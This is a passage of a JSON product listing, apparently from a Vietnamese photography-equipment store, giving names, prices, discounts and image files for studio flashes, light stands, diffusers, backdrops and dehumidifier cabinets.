-600V","gia":9200000,"giakm":7590000,"phantram":17.5,"image":"shop_1476937199_JINBEI-HD-600-V-MINHDUC.COM.VN.jpg.jpg"},{"id":3866,"dmid":212,"link":"\/khung-tan-sang-mh-90x90-kem-tay-cam-gap-gon-in1-212-3866.html","label":"Khung t\u1ea3n s\u00e1ng MH 90x90 k\u00e8m tay c\u1ea7m g\u1ea5p g\u1ecdn in1","gia":1500000,"giakm":0,"phantram":0,"image":"khun-tan-sang-90x90-2in1-gap-gon-kem-tay-cam (4).jpg"},{"id":744,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-120x180cm-212-744.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 120x180cm","gia":700000,"giakm":0,"phantram":0,"image":"shop_1456716501_RFT08o.jpg.jpg"},{"id":3865,"dmid":213,"link":"\/chan-gap-nguoc-op-2400-213-3865.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c OP 2400","gia":550000,"giakm":400000,"phantram":27.272727272727,"image":"chan-gam-nguoc-GNT430.png"},{"id":861,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-110cm-212-861.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 110cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1456716657_RFT08.jpg.jpg"},{"id":3864,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-150x200-cm-212-3864.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 150x200 cm","gia":1200000,"giakm":790000,"phantram":34.166666666667,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":745,"dmid":212,"link":"\/hat-sang-vang-bac-2in1-100x180cm-212-745.html","label":"H\u1eaft s\u00e1ng v\u00e0ng b\u1ea1c 2in1 100x180cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450106654_hat-sang-2 in 1- size-150cm-200cm-photoviet.jpg.jpg"},{"id":3862,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-240x240-cm-212-3862.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 240x240 cm","gia":1600000,"giakm":1299000,"phantram":18.8125,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":3863,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-200x200-cm-212-3863.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 200x200 cm","gia":1500000,"giakm":1200000,"phantram":20,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":804,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400-f300-210-804.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400-F300","gia":18460000,"giakm":0,"phantram":0,"image":"shop_1452133800_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3867,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-150x200-cm-thao-lap-di-dong-212-3867.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 150x200 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":2900000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":3861,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-360x360-cm-212-3861.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 360x360 cm","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":763,"dmid":213,"link":"\/chan-jf-238-jinbei-213-763.html","label":"CH\u00c2N JF-238 (jinbei)","gia":1270000,"giakm":0,"phantram":0,"image":"shop_1450689352_chan-den jf-238-minhduc.com.vn (3).jpg.jpg"},{"id":747,"dmid":250,"link":"\/den-dpl-pro-800w-jinbei-250-747.html","label":"\u0110\u00c8N DPL Pro 800W JINBEI","gia":5990000,"giakm":5400000,"phantram":9.8497495826377,"image":"shop_1450277742_Den-flash-jinbei-hd-600-hight-speed-flash-pack.jpg.jpg"},{"id":748,"dmid":250,"link":"\/den-dpl-pro-600w-jinbei-250-748.html","label":"\u0110\u00c8N DPL Pro 600W JINBEI","gia":5200000,"giakm":5100000,"phantram":1.9230769230769,"image":"shop_1450278339_Den-flash-jinbei-hd-600-hight-speed-flash-pack12.jpg.jpg"},{"id":749,"dmid":250,"link":"\/den-dpl-pro-400w-jinbei-250-749.html","label":"\u0110\u00c8N DPL Pro 400W JINBEI","gia":4300000,"giakm":4200000,"phantram":2.3255813953488,"image":"shop_1450278445_Den-flash-jinbei-hd-600-hight-speed-flash-pack12.jpg.jpg"},{"id":750,"dmid":250,"link":"\/den-jinbei-msn-v-600w-250-750.html","label":"\u0110\u00c8N JINBEI MSN V 600W","gia":6000000,"giakm":5900000,"phantram":1.6666666666667,"image":"shop_1450278747_Den-flash-jinbei-msn.jpg.jpg"},{"id":751,"dmid":250,"link":"\/den-jinbei-msn-v-800w-250-751.html","label":"\u0110\u00c8N JINBEI MSN V 800W","gia":7600000,"giakm":6900000,"phantram":9.2105263157895,"image":"shop_1450279013_Den-flash-jinbei-msn-800.jpg.jpg"},{"id":752,"dmid":250,"link":"\/den-jinbei-msn-v-400w-250-752.html","label":"\u0110\u00c8N JINBEI MSN V 400W","gia":5500000,"giakm":4800000,"phantram":12.727272727273,"image":"shop_1450279573_Den-flash-jinbei-msn4001.jpg.jpg"},{"id":753,"dmid":250,"link":"\/den-jinbei-dpiii-300-250-753.html","label":"\u0110\u00c8N JINBEI DPIII 300","gia":3900000,"giakm":3700000,"phantram":5.1282051282051,"image":"shop_1474531458_den-DP-III-300-minhduc.com.vn (4).jpg.jpg"},{"id":3860,"dmid":213,"link":"\/chan-gap-nguoc-gnt430s-pro-213-3860.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT430S Pro","gia":600000,"giakm":0,"phantram":0,"image":"chan-den-gap-nguoc-GNT-430S12.jpg"},{"id":754,"dmid":250,"link":"\/den-jinbei-dpiii-400-250-754.html","label":"\u0110\u00c8N JINBEI DPIII 400","gia":4300000,"giakm":4000000,"phantram":6.9767441860465,"image":"shop_1450360808_jinbei-dpiii 400.jpg.jpg"},{"id":755,"dmid":250,"link":"\/den-jinbei-dpiii-500-250-755.html","label":"\u0110\u00c8N JINBEI DPIII 500","gia":4500000,"giakm":4250000,"phantram":5.5555555555556,"image":"shop_1474531286_den-DP-III-500-minhduc.com.vn (4).jpg.jpg"},{"id":3859,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-300x300-cm-212-3859.html","label":"V\u1ea3i t\u1ea3n DIFFUSER Soft Light Cloth 300x300 cm","gia":2000000,"giakm":1500000,"phantram":25,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":756,"dmid":250,"link":"\/den-jinbei-dpiii-600-250-756.html","label":"\u0110\u00c8N JINBEI DPIII 600","gia":5000000,"giakm":4700000,"phantram":6,"image":"shop_1474531414_den-DP-III-600-minhduc.com.vn (3).jpg.jpg"},{"id":757,"dmid":250,"link":"\/den-jinbei-dpiii-800-250-757.html","label":"\u0110\u00c8N JINBEI DPIII 800","gia":6100000,"giakm":5800000,"phantram":4.9180327868852,"image":"shop_1474531352_den-DP-III-800-minhduc.com.vn (3).jpg.jpg"},{"id":758,"dmid":250,"link":"\/den-dpe-300-jinbei-250-758.html","label":"\u0110\u00c8N DPE 300 JINBEI ","gia":3100000,"giakm":2600000,"phantram":16.129032258065,"image":"shop_1450362042_den-flash-jinbei-dpE-300.gif.jpg"},{"id":759,"dmid":250,"link":"\/den-dpe-400-jinbei-250-759.html","label":"\u0110\u00c8N DPE 400 JINBEI","gia":3400000,"giakm":2900000,"phantram":14.705882352941,"image":"shop_1473221541_den-DPE-400-minhduc.com.vn (4).jpg.jpg"},{"id":760,"dmid":250,"link":"\/den-jinbei-dpe-500-250-760.html","label":"\u0110\u00c8N  JINBEI DPE 500 ","gia":3950000,"giakm":3300000,"phantram":16.455696202532,"image":"shop_1473221498_den-DPE-500-minhduc.com.vn (4).jpg.jpg"},{"id":764,"dmid":213,"link":"\/chan-ck1-c-stand-inox-213-764.html","label":"Ch\u00e2n  CK1 C-Stand INOX","gia":2200000,"giakm":1190000,"phantram":45.909090909091,"image":"shop_1504946417_chan-den-ck1-minhduc.com.vn.jpg.jpg"},{"id":1530,"dmid":274,"link":"\/may-do-sang-sekonic-i-346-illuminometer-274-1530.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic i-346 Illuminometer","gia":5800000,"giakm":5950000,"phantram":-2.5862068965517,"image":"shop_1509767716_may-do-sang-i-346-sekonic-minhduc.com.vn.jpg.jpg"},{"id":780,"dmid":194,"link":"\/den-chup-ngoai-troi-jinbei-hd-600-194-780.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD -600","gia":7590000,"giakm":7300000,"phantram":3.8208168642951,"image":"shop_1487517868_Den-flash-jinbei-hd-600-hight-speed-flash-pack0.jpg.jpg"},{"id":766,"dmid":206,"link":"\/tu-chong-am-aipo-as-41-41-lit-206-766.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-41 (41 l\u00edt)","gia":2280000,"giakm":0,"phantram":0,"image":"shop_1450769160_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3856,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-2710m-217-3856.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*10M","gia":890000,"giakm":650000,"phantram":26.966292134831,"image":"storedata.jpg"},{"id":767,"dmid":206,"link":"\/tu-chong-am-aipo-as-48-48-lit-206-767.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-48 (48 l\u00edt)","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1450769600_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3854,"dmid":192,"link":"\/phong-giay-usa-27m-x-10m-185gsm-192-3854.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 10m 185gsm","gia":950000,"giakm":650000,"phantram":31.578947368421,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.png"},{"id":3855,"dmid":217,"link":"\/phong-giay-usa-27m-x-5m-185gsm-217-3855.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 5m 185gsm","gia":800000,"giakm":480000,"phantram":40,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":768,"dmid":206,"link":"\/tu-chong-am-aipo-as-51-51-lit-206-768.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-51 (51 l\u00edt)","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1450769678_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":769,"dmid":206,"link":"\/tu-chong-am-aipo-as-68-68-lit-206-769.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-68 (68 l\u00edt)","gia":3770000,"giakm":0,"phantram":0,"image":"shop_1450769861_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3852,"dmid":192,"link":"\/phong-giay-usa-27m-x-11m-185gsm-192-3852.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 11m 185gsm","gia":1100000,"giakm":700000,"phantram":36.363636363636,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (3) - Copy.png"},{"id":3853,"dmid":192,"link":"\/gia-treo-man-hinh-gia-treo-di-dong-hq1700-192-3853.html","label":"Gi\u00e1 treo m\u00e0n h\u00ecnh Gi\u00e1 Treo Di \u0110\u1ed9ng HQ1700","gia":1490000,"giakm":0,"phantram":0,"image":"gia-treo-tivi-di-dong-hq1700-gia-re (6).jpg"},{"id":770,"dmid":206,"link":"\/tu-chong-am-aipo-as-85-85-lit-206-770.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-85 (85 l\u00edt)","gia":4290000,"giakm":0,"phantram":0,"image":"shop_1450769976_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":771,"dmid":206,"link":"\/tu-chong-am-aipo-as-88-88-lit-206-771.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-88 (88 l\u00edt)","gia":4680000,"giakm":0,"phantram":0,"image":"shop_1450770711_tu-chong-am-minhduc.com.vn (4).jpg.jpg"},{"id":772,"dmid":206,"link":"\/tu-chong-am-aipo-as-102-102-lit-206-772.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-102 (102 l\u00edt)","gia":5400000,"giakm":0,"phantram":0,"image":"2032132670.jpg"},{"id":773,"dmid":206,"link":"\/tu-chong-am-aipo-as-132-132-lit-206-773.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-132 (132 l\u00edt)","gia":7920000,"giakm":0,"phantram":0,"image":"shop_1450770918_tu-chong-am-minhduc.com.vn (5).jpg.jpg"},{"id":774,"dmid":206,"link":"\/tu-chong-am-aipo-as-135-135-lit-206-774.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-135 (135 l\u00edt)","gia":7560000,"giakm":0,"phantram":0,"image":"shop_1450770992_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":775,"dmid":206,"link":"\/tu-chong-am-aipo-as-155-155-lit-206-775.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-155 (155 l\u00edt)","gia":8580000,"giakm":0,"phantram":0,"image":"shop_1450771246_tu-chong-am-minhduc.com.vn (6).jpg.jpg"},{"id":776,"dmid":206,"link":"\/tu-chong-am-aipo-as-210-210-lit-206-776.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-210 (210 l\u00edt)","gia":11640000,"giakm":0,"phantram":0,"image":"shop_1450771302_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":777,"dmid":206,"link":"\/tu-chong-am-aipo-as-302-302-lit-206-777.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-302 (302 l\u00edt)","gia":18300000,"giakm":0,"phantram":0,"image":"shop_1450771399_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":778,"dmid":206,"link":"\/tu-chong-am-aipo-as-456-456-lit-206-778.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-456 (456 l\u00edt)","gia":21400000,"giakm":0,"phantram":0,"image":"shop_1450771628_tu-chong-am-minhduc.com.vn (6).jpg.jpg"},{"id":903,"dmid":257,"link":"\/tu-chong-am-asuka-ad1200-1200-lit--dieu-khien-cam-ung-257-903.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD1200 ( 1200 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":48000000,"giakm":0,"phantram":0,"image":"shop_1576033684_1200.jpg.jpg"},{"id":2129,"dmid":192,"link":"\/filter-gel-mau-cac-mau-ft02-192-2129.html","label":"Filter gel m\u00e0u c\u00e1c m\u00e0u FT02","gia":320000,"giakm":190000,"phantram":40.625,"image":"shop_1576220339_FILTER-GEL-MAU-TAN-SANG-MINHDUC.COM (12).jpg.jpg"},{"id":781,"dmid":250,"link":"\/den-jinbei-dpe-600-250-781.html","label":"\u0110\u00c8N JINBEI DPE 600","gia":4250000,"giakm":3700000,"phantram":12.941176470588,"image":"shop_1503914927_den-flash-dpe-600w-jinbei-minhduc.jpg.jpg"},{"id":782,"dmid":250,"link":"\/den-flash-spark-ii-300-toc-do-12000-s-jnbei--250-782.html","label":"\u0110\u00c8N FLASH SPARK II 300 T\u1ed0C \u0110\u1ed8 1\/2000 s (JNBEI )","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"shop_1450951230_den-flash-spark-II-300-toc-do-12000-s-JNBEI-minhduc.com.vn (2).jpg.jpg"},{"id":783,"dmid":250,"link":"\/den-flash-spark-ii-400-toc-do-12000-s-jnbei--250-783.html","label":"\u0110\u00c8N FLASH SPARK II 400 T\u1ed0C \u0110\u1ed8 1\/2000 s (JNBEI )","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1450951327_den-flash-spark-II-400-toc-do-12000-s-JNBEI-minhduc.com.vn (1).jpg.jpg"},{"id":784,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-600-250-784.html","label":"\u0110\u00c8N JINBEI PILOT II PRO 600","gia":7900000,"giakm":6500000,"phantram":17.721518987342,"image":"shop_1450951736_DEN-JINBEI-PILOT-II-600-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":785,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-800-250-785.html","label":"\u0110\u00c8N JINBEI PILOT II PRO 800","gia":9600000,"giakm":8700000,"phantram":9.375,"image":"shop_1450951950_DEN-JINBEI-PILOT-II-800-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":3851,"dmid":192,"link":"\/bo-tron-hinh-blackmagic-atem-mini-pro-iso-192-3851.html","label":"B\u1ed9 Tr\u1ed9n H\u00ecnh Blackmagic ATEM Mini Pro ISO","gia":16990000,"giakm":14310000,"phantram":15.773984696881,"image":"bo-tron-hinh-blackmagic-atem-mini-pro-iso-chinh-hang (2).jpg"},{"id":786,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-1200-250-786.html","label":" \u0110\u00c8N JINBEI PILOT II PRO 1200","gia":13400000,"giakm":12300000,"phantram":8.2089552238806,"image":"shop_1450952092_DEN-JINBEI-PILOT-II-1200-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":787,"dmid":250,"link":"\/den-tao-bong-do--spot-box-jinbei--250-787.html","label":"\u0110\u00e8n T\u1ea1o B\u00f3ng \u0110\u1ed5  - Spot box ( Jinbei )","gia":4700000,"giakm":4200000,"phantram":10.63829787234,"image":"shop_1452839683_Den-tao-bong-do-spot-box-jinbei-photoviet.vn (1).jpg.jpg"},{"id":788,"dmid":192,"link":"\/tao-bong-do--spot-box-jinbei--192-788.html","label":"t\u1ea1o b\u00f3ng \u0111\u1ed5 - Spot box ( Jinbei )","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1450953501_S-26-Spot-Box-minhduc.com.vn (1).jpg.jpg"},{"id":789,"dmid":192,"link":"\/tao-hieu-ung--spot-m-optical-snoot--192-789.html","label":"t\u1ea1o hi\u1ec7u \u1ee9ng - spot ( M-Optical Snoot  )","gia":3600000,"giakm":1500000,"phantram":58.333333333333,"image":"shop_1606795442_tao-hieu-ung-M-Optical-M-Optical-Snoot-minhduc.com.vn.jpg.jpg"},{"id":790,"dmid":250,"link":"\/den-tao-hieu-ung--spot-m-optical-snoot--250-790.html","label":"\u0110\u00e8n T\u1ea1o Hi\u1ec7u \u1ee8ng - Spot ( M-Optical Snoot )","gia":2500000,"giakm":1500000,"phantram":40,"image":"shop_1452838848_Den-tao-hieu-ung-M-Optical -Snoot -Photoviet (1).jpg.jpg"},{"id":791,"dmid":213,"link":"\/chan-jinbei-ck-3-c-stand-inox-213-791.html","label":"Ch\u00e2n Jinbei CK-3 C-Stand INOX","gia":2300000,"giakm":2050000,"phantram":10.869565217391,"image":"shop_1451039032_chan-den-ck-3-stand-inox-jinbei-minhduc.com.vn (5).jpg.jpg"},{"id":792,"dmid":213,"link":"\/chan-de\u0300n-jb16-2003-213-792.html","label":"Ch\u00e2n \u0111e\u0300n JB16-2003","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1479179357_chan-den-flash-jb16-2003.jpg.jpg"},{"id":793,"dmid":220,"link":"\/lu\u0323a-e\u0301p-hi\u0300nh-002-005-010000-062x45m-220-793.html","label":"Lu\u0323a E\u0301p Hi\u0300nh 002, 005, 010,000( 0.62x45m)","gia":1250000,"giakm":1200000,"phantram":4,"image":"shop_1451821403_lua-ep-hinh-len-go.jpg.jpg"},{"id":794,"dmid":213,"link":"\/chan-lun-l-60-213-794.html","label":"Ch\u00e2n l\u00f9n L-60","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452044262_chan-lun-l-60-minhduc.com.vn.jpg.jpg"},{"id":795,"dmid":213,"link":"\/chan-da-nang-66cm-213-795.html","label":"Ch\u00e2n \u0111a n\u0103ng 66cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452497103_chan-da-nang-66-cm-minhduc.com.vn.jpg.jpg"},{"id":796,"dmid":192,"link":"\/light-stand-adapter-female-or-male-14--38-192-796.html","label":"Light stand adapter Female or male 1\/4 - 3\/8","gia":70000,"giakm":40000,"phantram":42.857142857143,"image":"shop_1471861074_spigot-adapter-minhduc.com.vn.jpg.jpg.jpg"},{"id":797,"dmid":251,"link":"\/den-flash-studio-photon-alfa-300-251-797.html","label":"\u0110\u00e8n flash studio photon ALFA 300","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1451966443_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (3)1.jpg.jpg"},{"id":798,"dmid":251,"link":"\/den-flash-studio-photon-alfa-400-251-798.html","label":"\u0110\u00e8n flash studio photon ALFA 400 ","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1451964087_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (2).jpg.jpg"},{"id":799,"dmid":251,"link":"\/den-flash-studio-photon-alfa-600-251-799.html","label":"\u0110\u00e8n flash studio photon ALFA 600","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1451898667_Den-flash-studio-chup-anh-photon-minhduc.com.vn-600w.jpg.jpg"},{"id":800,"dmid":251,"link":"\/den-flash-studio-alfa-800-251-800.html","label":"\u0110\u00e8n flash studio ALFA 800","gia":5900000,"giakm":0,"phantram":0,"image":"shop_1451898004_den-flash-photon 800.jpg.jpg"},{"id":801,"dmid":251,"link":"\/den-flash-studio-photon-alfa-1000-251-801.html","label":"\u0110\u00e8n Flash studio Photon ALFA 1000","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1451898814_Den-flash-studio-chup-anh-photon-minhduc.com.vn-800w (3).jpg.jpg"},{"id":802,"dmid":251,"link":"\/den-flash-studio-photon-alfa-1500-251-802.html","label":"\u0110\u00e8n Flash Studio Photon ALFA 1500","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1451897804_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (3).jpg.jpg"},{"id":803,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-kits-f-600-f200-210-803.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p Kits F 600-F200","gia":9080000,"giakm":0,"phantram":0,"image":"shop_1451558310_shop_1436586509_Bo-thiet-bi-phong-chup-STUDIO Kits F200-3.jpg.jpg.jpg"},{"id":805,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400--2400w-4-den-210-805.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400 - 2400w (4 \u0111\u00e8n)","gia":14410000,"giakm":0,"phantram":0,"image":"shop_1501726904_banner_1471956275.jpg.jpg"},{"id":806,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400-210-806.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400","gia":11370000,"giakm":0,"phantram":0,"image":"shop_1452136278_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3849,"dmid":334,"link":"\/combo-den-godox-ml60-ii-bicolor-nho-gon-tiet-kiem-dien-tich-livestream-334-3849.html","label":"Combo \u0111\u00e8n Godox Ml60 II Bicolor nh\u1ecf g\u1ecdn, ti\u1ebft ki\u1ec7m di\u1ec7n t\u00edch livestream.","gia":4650000,"giakm":4250000,"phantram":8.6021505376344,"image":"godox-ml-60-II-bi-color-cs-1625.jpg"},{"id":807,"dmid":210,"link":"\/bo-den-kit-studio-f800-f300--1900w-3-den-210-807.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F300 - 1900w  (3 \u0111\u00e8n)","gia":11070000,"giakm":0,"phantram":0,"image":"shop_1452136411_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3848,"dmid":334,"link":"\/combo-den-godox-ml100-bicolor-nho-gon-tiet-kiem-dien-tich-livestream-334-3848.html","label":"Combo \u0111\u00e8n Godox Ml100 Bicolor nh\u1ecf g\u1ecdn, ti\u1ebft ki\u1ec7m di\u1ec7n t\u00edch livestream","gia":6790000,"giakm":6200000,"phantram":8.6892488954345,"image":"combo-den-godox-ml100-cau-cs30-chan-gap-nguoc.jpg"},{"id":808,"dmid":210,"link":"\/bo-den-kit-studio-f800--1600w-2-den-210-808.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800 - 1600w (2 \u0111\u00e8n)","gia":8530000,"giakm":0,"phantram":0,"image":"shop_1473062060_bo-den-kit-studio-hylow-300w-minhduc.com.vn (16).jpg.jpg"},{"id":3871,"dmid":266,"link":"\/bo-chuyen-doi-ac400-godox-cho-den-flash-ngoai-troi-ad400pro-266-3871.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC400 Godox cho \u0111\u00e8n flash ngo\u00e0i tr\u1eddi AD400Pro","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"bo-chuyen-doi-ac400-godox-cho-den-flash-ngoai-troi-ad400pro (7).jpg"},{"id":3847,"dmid":211,"link":"\/tan-sang-softbox-cau-godox-ml-cs30-cho-ml100-bi-ml60ii-bi-chinh-hang-211-3847.html","label":"T\u1ea3n s\u00e1ng softbox c\u1ea7u Godox ML-CS30 cho ML100 bi, ML60II bi Ch\u00ednh H\u00e3ng","gia":950000,"giakm":640000,"phantram":32.631578947368,"image":"godox_ml_cs30_collapsible_lantern_softbox.jpg"},{"id":809,"dmid":210,"link":"\/bo-den-kit-studio-f1000-f400--2400w-3den-210-809.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F1000-F400 - 2400w (3\u0111\u00e8n)","gia":14380000,"giakm":0,"phantram":0,"image":"shop_1473909159_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":810,"dmid":210,"link":"\/bo-den-kit-studio-f1000-f400--1800w-3-den-210-810.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F1000-F400 - 1800w (3 \u0111\u00e8n)","gia":12450000,"giakm":0,"phantram":0,"image":"shop_1452573061_bo-kit-den-flash-studio-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":3845,"dmid":192,"link":"\/bo-ve-sinh-cam-bien-aps-c-vsgo-vs-s02e-192-3845.html","label":"B\u1ed9 v\u1ec7 sinh c\u1ea3m bi\u1ebfn APS-C VSGO VS-S02E","gia":300000,"giakm":0,"phantram":0,"image":"bo-ve-sinh-sensor-vsgo-vs-s02e-500x500.jpg"},{"id":811,"dmid":198,"link":"\/den-flash-yongnuo-468ii-for-canonnikon-198-811.html","label":"\u0110\u00e8n flash Yongnuo 468II for Canon\/Nikon ","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1452227896_Den-flash-yongnuo_yn460ii.jpg.jpg"},{"id":813,"dmid":198,"link":"\/flash-yongnuo-master-600ex-rt-for-canon-198-813.html","label":"Flash Yongnuo master 600EX-RT for Canon ","gia":2350000,"giakm":0,"phantram":0,"image":"shop_1452327936_den-flash-yongnuo-600ex-rt-minhduc.com.vn.jpg.jpg"},{"id":814,"dmid":198,"link":"\/flash-yongnuo-568ex-ii-for-canon-198-814.html","label":"Flash Yongnuo 568EX II for Canon","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1452484176_den-flash-studio-Yongnuo-568EX-II -mingduc.com.vn.jpg.jpg"},{"id":816,"dmid":198,"link":"\/flash-yongnuo-565exii-for-canon-nikon-198-816.html","label":"Flash Yongnuo 565EXII for Canon, Nikon","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1452485061_den-flash-studio-Yongnuo-565EX-minhduc.com.vn.jpg.jpg"},{"id":815,"dmid":198,"link":"\/flash-yongnuo-568ex-for-nikon-198-815.html","label":"Flash Yongnuo 568EX for Nikon","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1452484676_den-flash-studio-Yongnuo-568EX-minhduc.com.vn.jpg.jpg"},{"id":817,"dmid":198,"link":"\/flash-yongnuo-565ex-for-nikon-canon-198-817.html","label":"Flash Yongnuo 565EX for Nikon , Canon","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1452485212_den-flash-studio-Yongnuo-565EX-minhduc.com.vn (2).jpg.jpg"},{"id":3842,"dmid":213,"link":"\/combo-chan-c-stand-ck30-va-boom-mf-01-sieu-cung-chac-213-3842.html","label":"Combo ch\u00e2n C stand CK30 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2000000,"giakm":0,"phantram":0,"image":"ck30-mf01.jpg"},{"id":851,"dmid":249,"link":"\/hop-chup-san-pham-60x60cm-co-den-led-249-851.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 60x60cm c\u00f3 \u0111\u00e8n LED","gia":1600000,"giakm":1450000,"phantram":9.375,"image":"shop_1497931739_long-chuo-san-pham-minhdu.com.vn.jpg.jpg"},{"id":3840,"dmid":213,"link":"\/chan-den-c-stand-ck30-khong-tay-boom-213-3840.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK30 kh\u00f4ng tay 